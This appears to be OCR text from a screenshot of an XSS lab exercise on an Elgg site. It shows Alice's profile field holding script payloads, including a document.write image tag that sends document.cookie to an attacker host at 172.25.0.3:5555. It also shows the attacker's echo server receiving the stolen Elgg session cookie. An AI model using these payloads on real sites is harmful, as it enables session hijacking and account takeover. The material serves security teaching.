 File Edit View Search Terminal Help
ubuntu@attacker:~/echoserver$ ./echoserv 5555
GET /?c=Elgg%3De5p73uirua44r0db29kvhmp3p3 HTTP/1.1
One Bad Place: Edit profile - Mozilla Firefox (on victim)
One Bad Place: Edit p
xsslabelgg.com/profile/alice/edit
elgg.
One Bad Place
Activity Blogs Bookmarks Files Groups ▼ More
Edit profile
My display name
Alice
About me Add editor
<script type="text/javascript">// <![CDATA[
alert('XSS');
// ]]></script>
</p>
<script type="text/javascript">// <![CDATA[
alert(document.cookie);
// ]]></script>
<script type="text/javascript">// <![CDATA[
document.write('<img src=http://172.25.0.3:5555?c='+ escape(document.cookie) + '>');
// ]]></script>
Public
Brief description
Edit
Edit